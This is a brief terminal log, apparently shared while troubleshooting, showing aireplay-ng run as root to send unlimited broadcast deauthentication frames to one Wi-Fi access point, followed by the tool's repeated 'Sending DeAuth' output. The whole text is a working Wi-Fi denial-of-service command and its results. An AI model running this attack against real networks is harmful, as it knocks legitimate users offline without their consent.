 root@vgoyal-HP-Notebook:~# aireplay-ng -0 0 -a A8:6B:AD:2B:E7:DD mon0 --ignore-n
egative-one
21:24:41  Waiting for beacon frame (BSSID: A8:6B:AD:2B:E7:DD) on channel -1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:24:41  Sending DeAuth to broadcast -- BSSID: [A8:6B:AD:2B:E7:DD]
21:24:41  Sending DeAuth to broadcast -- BSSID: [A8:6B:AD:2B:E7:DD]
21:24:42  Sending DeAuth to broadcast -- BSSID: [A8:6B:AD:2B:E7:DD]
21:24:42  Sending DeAuth to broadcast -- BSSID: [A8:6B:AD:2B:E7:DD]
21:24:43  Sending DeAuth to broadcast -- BSSID: [A8:6B:AD:2B:E7:DD]
21:24:43  Sending DeAuth to broadcast -- BSSID: [A8:6B:AD:2B:E7:DD]
21:24:44  Sending DeAuth to broadcast -- BSSID: [A8:6B:AD:2B:E7:DD]
21:24:44  Sending DeAuth to broadcast -- BSSID: [A8:6B:AD:2B:E7:DD]
21:24:45  Sending DeAuth to broadcast -- BSSID: [A8:6B:AD:2B:E7:DD]
21:24:45  Sending DeAuth to broadcast -- BSSID: [A8:6B:AD:2B:E7:DD]
21:24:46  Sending DeAuth to broadcast -- BSSID: [A8:6B:AD:2B:E7:DD]